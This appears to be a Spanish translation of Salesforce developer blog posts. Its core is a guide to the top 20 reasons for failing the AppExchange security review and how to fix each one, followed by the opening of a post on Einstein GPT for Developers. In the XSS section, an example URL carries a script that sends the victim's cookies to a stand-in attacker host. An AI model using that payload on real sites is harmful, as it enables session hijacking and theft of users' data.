Explore las mejores prácticas para el diseño de API y comprenda más sobre los diferentes tipos de API, incluyendo REST API.
The post ¿Qué es el diseño de API? appeared first on Salesforce.
Explore las mejores prácticas para el diseño de API y comprenda más sobre los diferentes tipos de API, incluyendo REST API.
The post ¿Qué es el diseño de API? appeared first on Salesforce.

Los desarrolladores ahora pueden obtener información sobre el rendimiento, el uso y los aspectos de seguridad de sus aplicaciones con la Logger API
The post Comience a utilizar Logger API para LWC personalizados appeared first on Blog de desarrolladores de Salesforce.
Los desarrolladores ahora pueden obtener información sobre el rendimiento, el uso y la seguridad de sus aplicaciones con Logger API

Salesforce Data Cloud le permite incluir atributos relacionados durante la activación a Marketing Cloud. Los atributos relacionados están vinculados a objetos de modelo de datos (DMO) que tienen una relación 1:N con el objeto utilizado para la segmentación. Un ejemplo de atributos relacionados sería cuando el individuo utilizado para la segmentación es el individuo, y el historial de compras podría ser […]
The post Parar JSON desde Data Cloud en Marketing Cloud para admitir divisiones de Journey Builder appeared first on Blog de desarrolladores de Salesforce.

Aprenda cómo puede utilizar la CLI de Salesforce para manipular lotes de registros pequeños y grandes en su flujo de trabajo de DevOps.
La CLI de Salesforce le permite manipular lotes de registros pequeños y grandes en su flujo de trabajo de DevOps
The post Manipule datos con la CLI de Salesforce appeared first on Blog de desarrolladores de Salesforce.

Los partners ISV ya pueden utilizar interacciones personalizadas para AppExchange App Analytics con el fin de conocer cómo utilizan los clientes los paquetes gestionados.
The post Obtenga mejores perspectivas de los usuarios con interacciones personalizadas para AppExchange App Analytics appeared first on Blog de desarrolladores de Salesforce.

Construya pruebas de extremo a extremo rápidamente con dos elementos que hacen grande a UTAM: los objetos de página base (PO) y la extensión UTAM para Chrome.
Los objetos de página base (PO) y la extensión UTAM para Chrome son dos elementos que hacen grande a UTAM
The post Construya pruebas de extremo a extremo rápidamente con la extensión UTAM Chrome appeared first on Blog de desarrolladores de Salesforce.

Aprenda a hacer que sus componentes web Lightning sean visualmente interactivos y fáciles de configurar en Experience Builder.
Los componentes web Lightning son fáciles de configurar en Experience Builder
The post Mejore la flexibilidad con editores y tipos de propiedades personalizadas en Experience Builder appeared first on Blog de desarrolladores de Salesforce.

Combine varias llamadas a la API en una única llamada a la API para simplificar su código y reducir el número de llamadas a la API que se contabilizan en su límite diario.
Las consultas SOQL anidadas son una forma de simplificar su código
The post Consulte más datos con consultas SOQL anidadas en la API de REST appeared first on Blog de desarrolladores de Salesforce.

Última actualización el 7 de septiembre de 2023 por Rakesh Gupta Como nuevo Salesforce Certified AI Associate, comparto mis experiencias de estudio contigo y quiero que seas el próximo en superarlo Así que, ¡prepárese y sumérjase! 👉 Ya que estás aquí, es posible que desees
El post Cómo aprobar el examen de certificación Salesforce Certified AI Associate appeared first on Campeón de la Automatización.
Cómo aprobar el examen de certificación Salesforce Certified AI Associate appeared first on Campeón de la Automatización

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…

Se sabe que la revisión de seguridad de AppExchange es uno de los procesos de revisión más rigurosos de cualquier mercado de aplicaciones en línea. Esta estricta reputación es algo de lo que Salesforce se enorgullece, siendo la confianza nuestro valor número uno. Como mercado de software empresarial, tenemos la profunda responsabilidad de cumplir con los más altos estándares de seguridad posibles para la protección de los datos de los clientes.
Dicho esto, estos estándares pueden representar un desafío importante para los socios ISV que buscan publicar ofertas en AppExchange. Para ayudar a mejorar la transparencia y ayudarlos a todos a tener éxito, en orden de prevalencia, esta publicación analizará las 20 razones principales por las que los socios no pasan la revisión de seguridad (a partir de 2023). También cubriremos cómo remediar o prevenir estos problemas.
Las vulnerabilidades de aplicación de la seguridad a nivel de objetos y campos (CRUD/FLS) son la razón principal (por un margen significativo) para no pasar la revisión de seguridad de AppExchange. Estas vulnerabilidades representan fallas al verificar adecuadamente si los objetos y/o campos son accesibles, creables, eliminables y/o actualizables antes de ejecutar consultas o acciones de base de datos. Si su oferta de AppExchange contiene algún código de Salesforce, este problema debe ser su prioridad número uno a resolver antes de enviarlo para una revisión de seguridad.
Si, durante su proceso de codificación, no ha implementado consistentemente comprobaciones CRUD/FLS o no ha ejecutado SOQL, SOSL y DML en modo de usuario, querrá hacer una revisión muy exhaustiva de su código base para asegurarse de que no esté realizar cualquier operación de creación/lectura/actualización/eliminación no marcada en objetos o campos.
El método preferido y moderno para hacer cumplir CRUD/FLS implica utilizar el modo de usuario en todas las consultas y operaciones de bases de datos. La desventaja de esto es que Checkmarx, PMD y el motor de reglas PMD de Code Analyzer aún no lo admiten completamente (al momento de escribir esta publicación, PMD admite WITH USER_MODE en SOSL/SOQL, pero no el modo de usuario DML, por lo que si usa este tipo de protección arrojará falsos positivos). Code Analyzer Graph Engine es actualmente la única herramienta que admite ambos tipos de modos de usuario. Consulte el comando scanner:run:dfa en la documentación para ejecutar un escaneo con Code Analyzer Graph Engine.
Si ha estado aplicando CRUD/FLS a la antigua usanza con Schema.DescribeSObjectResult (es decir, métodos como isCreatable() , isUpdateable() , isDeletable() ), entonces Code Analyzer y la extensión PMD para VS Code pueden ser útiles herramientas que puede utilizar para comprobar su código base. Puede seguir nuestra guía para obtener más información sobre cómo utilizar PMD para VS Code y Code Analyzer para eliminar las infracciones CRUD/FLS.
El escáner Checkmarx debe utilizarse como verificación final de violaciones de CRUD/FLS. Puede ejecutar este análisis a través del Portal de seguridad para socios .
Obtenga más información sobre la aplicación de CRUD/FLS en Trailhead .
Esto significa que alguna pieza de software (normalmente, una versión específica del software) utilizada en su oferta tiene vulnerabilidades de seguridad conocidas. La mayoría de las veces, es porque estás usando una versión desactualizada de una biblioteca de JavaScript (por ejemplo, jQuery es, con diferencia, la más común), pero también podría ser algo así como versiones antiguas de nginx, bibliotecas de Python, CKEditor o PHP.
Intente identificar todas las bibliotecas, marcos, software y otras tecnologías que no sean de Salesforce dentro del alcance de su oferta de AppExchange.
Busque cada uno de estos en Snyk (para proyectos de código abierto) o en la base de datos CVE . CVE significa "vulnerabilidades y exposiciones comunes" y la base de datos CVE representa un glosario de vulnerabilidades de seguridad conocidas públicamente que es mantenido y operado por el FFRDC Nacional de Ciberseguridad de EE. UU. y MITRE Corporation. También puede utilizar el complemento RetireJS de Salesforce Code Analyzer para ejecutar un escaneo de su código base empaquetado para buscar bibliotecas de JavaScript con vulnerabilidades conocidas.
Nota: En algunos casos, puede agregar documentación de falsos positivos para argumentar que un CVE particular registrado no podría aplicarse a su oferta, ya que quizás no esté utilizando la funcionalidad asociada con ese CVE.
Básicamente, esto significa que tiene clases de Apex en las que no ha agregado explícitamente la palabra clave with sharing al encabezado de la clase, omitiendo así las reglas de uso compartido de una organización.
Simplemente verifique todas sus clases de Apex y asegúrese de tener with sharing (o el uso compartido heredado) definido en el encabezado de la clase. Para los casos en los que necesita que una clase se ejecute sin compartir (por ejemplo, la clase debe ejecutarse en un contexto de sistema y no en un contexto de usuario), agregue una explicación a su documento de falso positivo que explique el caso de uso empresarial (e idealmente, agregue comentarios en la parte superior). de los encabezados de clase relevantes para que quede aún más claro).
Code Analyzer , PMD para VS Code y Checkmarx también pueden ayudarlo a escanear su código.
Obtenga más información sobre cómo compartir el cumplimiento a través de Trailhead .
Los secretos no deben estar codificados en el código fuente. Aunque el código puede estar contenido en un paquete administrado donde el código está oculto para los clientes, todavía existen razones por las que esta es una práctica insegura, entre ellas:
Asegúrese de que no haya secretos codificados en el código fuente, incluso si es un paquete administrado. Asegúrese de que todos los secretos se almacenen de una de las siguientes maneras:
Obtenga más información sobre el almacenamiento seguro de secretos en Trailhead .
Todas las conexiones entrantes y salientes que involucran a sus comunidades, sitios y portales de Salesforce deben utilizar Transport Layer Security (TLS) 1.2. Este requisito es válido en los modos Lightning Experience y Salesforce Classic para comunidades y sitios, independientemente de si están en las ediciones Essentials, Enterprise, Performance, Unlimited o Developer.
Verifique que el acceso a su navegador, las integraciones de API y otras funciones de Salesforce sean compatibles con TLS 1.2.
Una forma sencilla de hacerlo es utilizar Qualys SSL Scanner. El equipo de revisión de seguridad ejecutará este análisis en todos y cada uno de los puntos finales externos o que no sean de Salesforce involucrados en su solución. Si sus terminales no reciben una calificación A por cumplimiento de SSL/TLS, su revisión de seguridad no será aprobada.
Para ejecutar el escaneo, simplemente ingrese la URL base en el formulario web de prueba del servidor SSL de Qualys y presione Enviar.
Puede encontrar más detalles sobre los requisitos de TLS en las notas de la versión .
Este tipo de vulnerabilidad describe situaciones en las que se filtra información confidencial, como secretos de aplicaciones, datos del sistema o información de depuración demasiado detallada, a través de funciones de registro u otros flujos de salida. Por lo general, esto sucede cuando el registro detallado está habilitado para fines de desarrollo, pero luego no se reduce adecuadamente antes de enviarlo para la revisión de seguridad de AppExchange.
En su paquete de Salesforce, asegúrese de buscar en su código fuente todas las declaraciones de depuración del paquete para asegurarse de que no registren información confidencial o secretos.
Asegúrese de que los códigos de error y los mensajes de error en toda su solución tengan un nivel de información apropiado para que todos los usuarios los vean. Por ejemplo, los usuarios habituales generalmente no deberían ver seguimientos de pila completos ni información de depuración detallada. De manera similar, asegúrese de que otras funciones de registro o flujos de salida tampoco filtren datos confidenciales.
Code Analyzer y PMD para VS Code pueden ayudarlo a detectar estos problemas en las aplicaciones de Salesforce, y los escáneres de aplicaciones web como Burp Suite , Chimera u OWASP ZAP también pueden ayudarlo a detectar estos problemas en sus integraciones externas y aplicaciones web.
Obtenga más información sobre cómo verificar los seguimientos de la pila e información detallada sobre las excepciones en el número 13.
La falsificación de solicitudes entre sitios (CSRF) es un tipo de ataque que engaña a una víctima para que ejecute acciones no deseadas en una aplicación web en la que está autenticada. Explotar la confianza que un sitio tiene en el navegador del usuario puede llevar a acciones potencialmente dañinas, como cambiar direcciones de correo electrónico y contraseñas, o incluso realizar transacciones sin el conocimiento o consentimiento del usuario.
En la plataforma Salesforce, existe un token anti-CSRF para contrarrestar dichos ataques, que ofrece protección mientras se utilizan controladores y métodos estándar. Sin embargo, los desarrolladores pueden eludir involuntariamente estas salvaguardas anti-CSRF al crear sus propios métodos de acción.
En general, las aplicaciones web pueden prevenir ataques CSRF principalmente implementando tokens anti-CSRF, que son valores únicos y específicos del usuario incluidos en cada solicitud de cambio de estado para verificar la fuente. Además, deben adoptar la práctica de cookies del mismo sitio, que impide que el navegador envíe la cookie junto con solicitudes entre sitios, mitigando así los riesgos de CSRF.
Para páginas de Visualforce:
Para componentes Lightning:
init (para Aura) ,connectedCallback , renderedCallback o constructor .Al realizar llamadas API:
CSRF es uno de los tipos de problemas de seguridad más complicados, por lo que vale la pena invertir en aprender más sobre él en profundidad. Para los paquetes de Salesforce, existe excelente documentación para desarrolladores y un módulo Trailhead como referencia.
Para otros tipos de aplicaciones web, es posible que desees consultar la documentación de OWASP .
Los escáneres de aplicaciones web, como Burp Suite , Chimera u OWASP ZAP , también pueden ayudarle a detectar estos problemas en sus aplicaciones web externas.
Los ataques de secuencias de comandos entre sitios (XSS) son problemas de inyección en los que se insertan secuencias de comandos dañinas en sitios web confiables. Ocurren cuando un atacante explota una aplicación web para enviar código malicioso, a menudo un script del lado del cliente, a un usuario diferente. Estos ataques explotan fallas en aplicaciones web que utilizan entradas de usuario no validadas o codificadas en su salida.
En un ataque XSS, el navegador de un usuario desprevenido ejecuta el script malicioso, creyendo que proviene de una fuente confiable. Esto permite que el script acceda a cookies, tokens de sesión u otros datos confidenciales almacenados en el navegador. Incluso puede modificar el contenido HTML de la página.
Los ataques XSS almacenados son de tipo persistente, en los que la aplicación web almacena la entrada maliciosa y luego se muestra a los usuarios. Los ataques XSS reflejados, por otro lado, generalmente ocurren cuando se inyecta código malicioso en una URL, que se ejecuta cuando un usuario hace clic en ella (por ejemplo: http://example.com/search?query=<script>document.location='http://attacker.com/steal.php?cookie='+document.cookie;</script> ).
Los motivos por los que su aplicación podría ser susceptible incluyen:
innerHTML , lwc:dom=”manual” o el componente lightning:formattedRichText sin la validación de entrada adecuada.Su objetivo principal debe ser evitar la manipulación de DOM, pero también recomendamos practicar el filtrado de entrada y la codificación de salida, que incluyen:
eval() , DOMParser.parseFromString() , Document.implementation.createHTMLDocument() , setTimeout() , setInterval() )Este módulo de Trailhead explica exactamente cómo mitigar XSS con estas técnicas, y nuestra documentación para desarrolladores también es útil aquí. Para obtener consejos específicos sobre la protección contra XSS en componentes Lightning, consulte la página Seguridad Lightning en la Guía de codificación segura.
Para aplicaciones web que no son de Salesforce, también puede consultar la documentación de OWASP para obtener consejos adicionales.
Los escáneres de aplicaciones web, como Burp Suite , Chimera u OWASP ZAP , también pueden ayudarle a detectar estos problemas.
Muchos paquetes administrados por Salesforce no pasan la revisión de seguridad por no almacenar JavaScript como recursos estáticos en sus paquetes y, en su lugar, se vinculan a archivos JavaScript alojados externamente con etiquetas <script> . La razón principal de esta regla es que permite un control de versiones mucho más seguro y garantiza la integridad de los archivos JavaScript en su paquete de Salesforce incluso si la fuente externa está comprometida.
Nuestra regla es que todos los recursos de script y estilo deben agregarse al paquete como recursos estáticos y luego cargarse con una etiqueta <apex:includeScript> en su página (para Visualforce) o un ltng:require en su .cmp o .app. marcado (para Aura).
Nota: Si tiene un LWC, defina los módulos JavaScript que importe a su componente o use la función loadScript para cargar un archivo JavaScript de recursos estáticos.
Para paquetes que no son LWC, la mejor manera de verificar este problema es buscar manualmente su código fuente para asegurarse de que todas las bibliotecas de JavaScript estén almacenadas como recursos estáticos, no cargadas dinámicamente a través de hipervínculos.
Para situaciones en las que esto no sea factible, recomendamos programar una cita en horario de oficina técnica para analizar su caso de uso. Es posible obtener una excepción en ciertos casos.
Obtenga más información sobre este problema en nuestra documentación para desarrolladores .
La inyección SOQL es la versión específica de Salesforce de la inyección SQL. Ocurre cuando una entrada no validada proporcionada por el usuario se inserta directamente en una consulta SOQL dinámica. Si la entrada no está validada, puede incluir comandos SOQL que modifican efectivamente la declaración SOQL y engañan a la aplicación para que ejecute comandos no deseados.
La forma más sencilla de evitar el problema es evitar consultas dinámicas en favor de consultas estáticas y utilizar variables vinculantes. De lo contrario, deberá validar estrictamente las entradas del usuario antes de usarlas en consultas mediante técnicas como encasillamiento, lista blanca de entradas o escape.
Code Analyzer , PMD para VS Code y Checkmarx también pueden ayudarlo a escanear su código.
Para obtener más información, consulte nuestro módulo Trailhead o revise nuestra documentación para desarrolladores .
Para aplicaciones que no son de Salesforce, es posible que desee obtener más información sobre la inyección SQL en la guía OWASP . Los escáneres de aplicaciones web, como Burp Suite , Chimera u OWASP ZAP , también pueden ayudar a identificar problemas de inyección SQL.
Similar al problema de usar etiquetas <script> o <link> para cargar JavaScript en sus paquetes, usar etiquetas <link> o <style> para cargar CSS en lugar de <apex:stylesheet> (Visualforce) o <ltng:require> ( Aura) se considera una práctica insegura. Estas etiquetas <link> y <style> pueden hacer referencia a recursos externos o en línea que contienen CSS o JavaScript, y la arquitectura de seguridad Lightning Web Security (LWS) de Salesforce no los controla ni los desinfecta.
Para los componentes de Aura, en particular, el uso de <ltng:require> también permite a Salesforce aplicar correctamente las reglas de seguridad LWS y garantizar que el CSS que está cargando esté correctamente aislado y no incluya código o estilos JavaScript no seguros que puedan afectar negativamente a otros. partes de su aplicación Salesforce.
Para hacer referencia a un recurso CSS externo que haya subido como recurso estático, use una etiqueta <apex:stylesheet> en su página (para Visualforce) o una etiqueta <ltng:require> en su marcado .cmp o .app (para Aura ). Busque el código fuente de su paquete para asegurarse de que no haya utilizado etiquetas <link> o <style> en ningún lugar para cargar recursos CSS.
Nota: Si tiene una LWC, no puede encontrarse con este problema de todos modos porque, al igual que las etiquetas <script> , las etiquetas <style> ya están bloqueadas para su uso dentro de las plantillas HTML. En su lugar, incluiría su CSS en el archivo CSS asociado de su componente o usaría la función loadStyle para cargar un archivo CSS de recursos estáticos.
Puede encontrar más información en nuestra documentación para desarrolladores .
Salesforce tiene reglas estrictas sobre el uso de JavaScript y una de esas reglas es que JavaScript no se puede ejecutar directamente dentro del contexto de la aplicación Salesforce. Esto significa que no puede incluir bloques de JavaScript directamente dentro de los componentes que se ejecutan en Salesforce DOM, como HomePageComponents, WebLinks, Custom Buttons, etc.
En cambio, todo JavaScript debe residir bajo el dominio de espacio de nombres de su aplicación en las páginas de Visualforce que usted controla, de modo que el JavaScript personalizado esté esencialmente aislado del DOM principal de Salesforce. Eso significa que no puede usar JavaScript para crear botones personalizados, pestañas web, componentes de página de inicio y elementos similares (por ejemplo, incluir controladores de eventos de JavaScript onclick en botones personalizados podría ser motivo de falla).
Esto es algo que deberá verificar manualmente en el código fuente de su paquete Salesforce. Verifique y asegúrese de que no haya utilizado JavaScript para crear botones personalizados, pestañas web, componentes de la página de inicio u otros elementos similares, y verifique que cualquier JavaScript personalizado esté incluido solo en el dominio de su aplicación con espacio de nombres en las páginas de VisualForce que controla como parte de su aplicación.
Una forma de verificar esto es buscar el texto <openType>onClickJavaScript</openType> en los archivos de metadatos de la aplicación (a menudo en archivos XML como weblink/something.weblink) y, si lo encuentra, asegúrese de eliminarlo. Incluso si su aplicación solo está destinada a usarse en Lightning Experience, si la vulnerabilidad está presente para los usuarios en modo Clásico, el paquete no se puede aprobar.
Esta regla en particular no está especialmente bien documentada, pero puede leer más en el documento Lista de verificación de revisión de seguridad de AppExchange (se requiere iniciar sesión en la comunidad de socios).
En el contexto de la revisión de seguridad de AppExchange, este término se refiere específicamente a situaciones (generalmente en aplicaciones o servicios web que no son de Salesforce o fuera de plataforma) donde sus páginas de error muestran datos confidenciales del sistema o información de depuración. Por ejemplo, a veces las páginas de error incluyen seguimientos de pila completos que muestran cómo se hace referencia internamente a los objetos o rutas de archivo relativas al lugar donde está instalada la aplicación. A veces, incluso la información confidencial queda expuesta de esta manera.
Busque en su base de código llamadas que causen excepciones o que los seguimientos de pila se representen en cadenas o flujos de salida, y realice pruebas que puedan causar errores, como entradas no válidas, entradas vacías, entradas demasiado largas, acceso a páginas internas sin autenticación, omisión de aplicaciones. flujo, etc
La herramienta de fuzzing de Burp Suite puede ser una gran ayuda en este caso.
También puede obtener excelentes consejos para realizar pruebas de seguimiento de pila a través de esta guía de OWASP .
Se supone que los componentes de Aura son pequeños, autónomos, reutilizables y reposicionables. CSS que evita la encapsulación de componentes (a través de .THIS) o que utiliza un posicionamiento no estándar (por ejemplo, flotante o posición: absoluta o fija) infringe estas garantías y puede interferir con la visualización de otros componentes. En particular, el uso del posicionamiento absoluto en CSS es la razón principal de este tipo de falla.
Si bien esto puede no parecer un problema de seguridad a primera vista, puede alterar el diseño del sitio web de Salesforce y viola el espíritu del modelo de seguridad de Lightning, donde los componentes están estrictamente aislados y se garantiza que permanecerán en su propio carril.
Este es otro problema que debes verificar manualmente. Básicamente, busque en el CSS de su componente Aura, especialmente para posicionamiento absoluto/fijo o ancho y alto fijos. También recomendamos revisar nuestra documentación para asegurarse de que está siguiendo todas las reglas CSS correctas.
Este término se refiere específicamente a los casos en los que no ha configurado el indicador isExposed en Lightning Message Channel en falso. Dado que esto proporciona acceso a la API del Servicio de mensajes Lightning (LMS), que le permite publicar y suscribirse a mensajes en todo el DOM y entre Aura, Visualforce y Lightning Web Components, debe establecerse en falso a menos que sea realmente necesario.
Tiene dos opciones, según su caso de uso, que incluyen:
isExposed=false . Esto debe hacerse creando un nuevo componente de canal LMS porque los componentes existentes con isExposed=true no pueden cambiar isExposed=false . Utilice únicamente el componente recién creado en el código.Más información está disponible en la documentación .
Esto se refiere a una situación en la que se envía información confidencial de larga duración en URL (por ejemplo, un ID o secreto de cliente, o un nombre de usuario/contraseña). En realidad, esto puede llevar a que se filtren secretos a largo plazo de varias maneras posibles. Por ejemplo:
Burp Suite puede ayudarle aquí para aplicaciones web que no sean de Salesforce o fuera de plataforma, pero en general recomendamos comprobar manualmente su aplicación para detectar cualquier caso en el que se envíen secretos a largo plazo a través de URL. Dependiendo de su caso de uso, es posible que deba realizar cambios, como usar solicitudes POST en lugar de solicitudes GET, cambiar su método de autenticación (OAuth 2.0 es generalmente ideal) y emplear cifrado y mejores métodos de almacenamiento de secretos.
La guía OWASP es un gran recurso a seguir.
El nombre de esta vulnerabilidad simplemente se refiere a situaciones en las que se utiliza HTTP en lugar de HTTPS.
Las herramientas de escaneo pueden ser de ayuda, pero una forma aún más segura de verificar esto es buscar en el código fuente enlaces HTTP y cambiarlos a HTTPS. Puede aprender un poco más sobre cómo esto mejora la seguridad en esta página de OWASP .
Por lo general, este problema solo surge en aplicaciones web externas fuera de la plataforma Salesforce. Se refiere a una situación en la que los atacantes pueden enumerar listas de nombres de usuario o correos electrónicos de su base de usuarios, generalmente analizando cambios en mensajes de error en funciones de inicio de sesión, funciones de olvido de contraseña o registros de cuentas. Los atacantes suelen hacer esto para poder comprobar si hay contraseñas reutilizadas de bases de datos comprometidas y fugas o volcados de contraseñas.
Verifique sus mensajes de error para registros de cuentas, recuperación de contraseñas, intentos de inicio de sesión, etc., y asegúrese de que su mensaje de error sea el mismo independientemente de si el nombre de usuario o el correo electrónico ingresado es válido.
Por ejemplo, muchos sitios incluyen un mensaje genérico, como: "Si dicho usuario existe, recibirá un correo electrónico con un restablecimiento de contraseña". Este tipo de mensaje general evita confirmar la existencia de un nombre de usuario o correo electrónico.
Por supuesto, en determinadas situaciones, puede ser inevitable (por ejemplo, durante el registro de una cuenta, es posible que deba confirmar que se ha utilizado un nombre de usuario). En esas situaciones, intente implementar controles que impidan la enumeración por fuerza bruta, como captchas para evitar que los robots eliminen su formulario de registro.
Burp Suite es una excelente herramienta para verificar esto, pero si no la tiene, también puede revisar sus funcionalidades de inicio de sesión manualmente.
OWASP tiene una guía útil para evitar la enumeración de correos electrónicos y nombres de usuarios.
En ocasiones, el equipo de seguridad falla en sitios y aplicaciones web externos (que no sean Salesforce) por tener políticas de contraseñas problemáticas, como por ejemplo:
Además de evitar las situaciones anteriores, consulte la Hoja de referencia de autenticación de OWASP para obtener algunas pautas sobre cómo establecer políticas de contraseñas seguras:
Burp Suite también es muy útil para identificar problemas relacionados con las contraseñas (por ejemplo, puede usarlo para intentar forzar sus páginas de inicio de sesión).
Esto es un poco diferente del problema de administración de contraseñas descrito anteriormente. Un eco de contraseña se refiere a situaciones en las que las contraseñas se reflejan en texto sin formato en la interfaz de usuario (como cuando el usuario visita su propia página de configuración) o en llamadas API/respuestas JSON.
Asegúrese de que su contraseña no se revele ni se transmita en texto sin formato en ninguna parte de su aplicación. Asegúrese de que en las páginas de configuración u otras páginas que muestran secretos, se muestren solo como asteriscos (se pueden mostrar al hacer clic en el botón si es necesario).
Consulte la hoja de referencia sobre almacenamiento de contraseñas de OWASP para obtener más información.
Burp Suite , o quizás Chimera u OWASP ZAP , también pueden ayudarle a detectar estos problemas.
Si su solución incluye sitios web o aplicaciones web personalizados que no son de Salesforce, le recomendamos encarecidamente invertir en una licencia de Burp Suite si es financieramente viable para su organización. Burp Suite es una de las mejores herramientas de seguridad del mercado y también la utiliza mucho nuestro propio equipo de seguridad de productos. Chimera u OWASP ZAP son alternativas completamente gratuitas, pero prepárate para invertir más tiempo en términos de revisión manual, ya que carecen de muchas de las potentes funciones/herramientas que tiene Burp Suite.
Nota: Si su oferta se integra con aplicaciones o servicios web que no son de su propiedad, no intente escanear los puntos finales hasta que haya obtenido el permiso del propietario.
Salesforce Product Security también utiliza Code Analyzer , PMD para VS Code y Checkmarx para revisar el código fuente del paquete Salesforce. También utilizan la base de datos CVE y el escáner Qualys SSL en la mayoría de los envíos.
Si tiene problemas de seguridad y necesita orientación técnica, los socios ISV pueden registrarse para obtener horas de oficina gratuitas con nuestros ingenieros de seguridad a través del Portal de seguridad para socios .
Por último, no podemos recomendar lo suficiente Trailhead en términos de preparación para revisiones de seguridad. Vale la pena dedicar tiempo a la ruta Desarrollar aplicaciones web seguras y también acabamos de renovar el módulo Revisión de seguridad de AppExchange , que analiza el proceso de envío de un extremo a otro.
Anika Teppo es evangelista técnica en Salesforce. Ha estado trabajando con el equipo de revisión de seguridad de AppExchange en Salesforce desde 2017, y su función actual consiste en hacer que Salesforce Labs y las soluciones internas se revisen y publiquen en AppExchange.
Añadir a holgura Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
La IA generativa es una tecnología transformadora que aumenta la productividad de los desarrolladores, acelera el desarrollo de aplicaciones de software y reduce la barrera para que cualquiera aprenda a programar. En el TrailblazerDX de este año, anunciamos Einstein GPT para desarrolladores , la solución de inteligencia artificial generativa de Salesforce que libera la productividad de los desarrolladores y les permite desarrollar Salesforce más rápido . Hoy, estamos encantados de anunciar que Einstein GPT para desarrolladores ahora está en piloto cerrado.
Creado específicamente para lenguajes y marcos de Salesforce, Einstein GPT para desarrolladores puede generar código Apex utilizando lenguaje natural. El soporte para LWC llegará pronto. Nuestro objetivo es que esté disponible en Beta abierta en Dreamforce 23 , para que todos puedan tener acceso a la herramienta. En este blog, exploraremos cómo comenzar con Einstein GPT para el desarrollo de Apex y cómo su potencial puede revolucionar su proceso de desarrollo.
Las herramientas de codificación de IA generativa disponibles en la actualidad se entrenan principalmente en lenguajes públicos, como Java, Python y otros, así como en código disponible públicamente. Dado que los lenguajes específicos de Salesforce, como Apex y LWC, son propietarios, estas herramientas a menudo carecen de la capacitación necesaria para brindar recomendaciones precisas.
Además, las herramientas de codificación de IA son tan poderosas como el contexto que se les proporciona. Dado que estas herramientas de codificación públicas carecen del contexto de Salesforce de su organización, como los metadatos, las recomendaciones pueden ser inexactas o insuficientes para satisfacer sus necesidades. Por último, el uso de herramientas de inteligencia artificial disponibles públicamente expone su código privado más allá del límite de confianza de Salesforce y podría hacerlo público, una posible vulnerabilidad de seguridad.

Con Einstein GPT para desarrolladores, utilizamos CodeGen , nuestro propio modelo de código abierto para la síntesis de programas. Hospedamos CodeGen dentro del límite de confianza de Salesforce y lo hemos capacitado en lenguajes específicos de Salesforce como Apex y LWC. Con una base dinámica incorporada al proceso de generación de código, Einstein GPT enriquece sus recomendaciones utilizando sus metadatos y código. Nuestra capa de confianza de IA dentro de Einstein GPT garantiza que sus datos y código permanezcan seguros dentro de Salesforce y nunca se almacenen externamente.

Einstein GPT para desarrolladores se encuentra actualmente en una fase piloto cerrada. Nuestro plan es que esté disponible en Open Beta para Dreamforce 2023. Una vez que su organización esté habilitada para esta herramienta, puede instalar la extensión Einstein GPT en su VS Code Desktop usando un archivo VSIX compartido. Einstein GPT también estará disponible en Code Builder , nuestro IDE basado en web, que se espera que esté disponible de forma general en octubre. ¡Estén atentos a las actualizaciones!
Para utilizar la herramienta Einstein GPT para desarrolladores de forma eficaz:
Si está utilizando organizaciones borrador, active Einstein GPT para desarrolladores habilitando la función adicional de organización borrador. Simplemente edite y guarde el archivo config/project-scratch-def.json en su proyecto DX y agregue la función EinsteinGPTForDevelopers a su lista de funciones existente.
Por ejemplo:
